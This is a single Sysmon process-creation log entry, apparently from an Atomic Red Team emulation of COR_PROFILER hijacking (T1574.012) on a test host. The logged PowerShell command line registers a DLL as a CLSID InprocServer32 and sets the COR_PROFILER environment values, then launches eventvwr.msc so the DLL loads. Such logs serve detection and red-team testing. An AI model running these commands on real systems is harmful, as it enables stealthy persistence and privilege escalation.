 Event 1, Sysmon
General Details
Process Create:
RuleName: -
UtcTime: 2024-10-28 15:56:55.981
ProcessGuid: {dbf410b3-b447-671f-d300-000000003900}
ProcessId: 6728
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.3996 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "powershell.exe" & {Write-Host \""Creating registry keys in HKCU:Software\Classes\CLSID\{09108e71-974c-4010-89cb-
acf471ae9e2c}\"" -ForegroundColor Cyan
New-Item -Path \""HKCU:\Software\Classes\CLSID\{09108e71-974c-4010-89cb-acf471ae9e2c}\InprocServer32\"" -Value \""C:\Users
\ADMIN_~1\AppData\Local\Temp\AtomicRedTeam\T1574.012\bin\T1574.012x64.dll\"" -Force | Out-Null
New-ItemProperty -Path HKCU:\Environment -Name \""COR_ENABLE_PROFILING\"" -PropertyType String -Value \""1\"" -Force | Out-Null
New-ItemProperty -Path HKCU:\Environment -Name \""COR_PROFILER\"" -PropertyType String -Value \""{09108e71-974c-4010-89cb-
acf471ae9e2c}\"" -Force | Out-Null
New-ItemProperty -Path HKCU:\Environment -Name \""COR_PROFILER_PATH\"" -PropertyType String -Value \""C:\Users\ADMIN_~1
\AppData\Local\Temp\AtomicRedTeam\T1574.012\bin\T1574.012x64.dll\"" -Force | Out-Null
Write-Host \""executing eventvwr.msc\"" -ForegroundColor Cyan
START MMC.EXE EVENTVWR.MSC}
CurrentDirectory: C:\Users\ADMIN_~1\AppData\Local\Temp\
User: SERVER002\admin_test
LogonGuid: {dbf410b3-b43c-671f-f8b2-120000000000}
LogonId: 0x12B2F8
TerminalSessionId: 0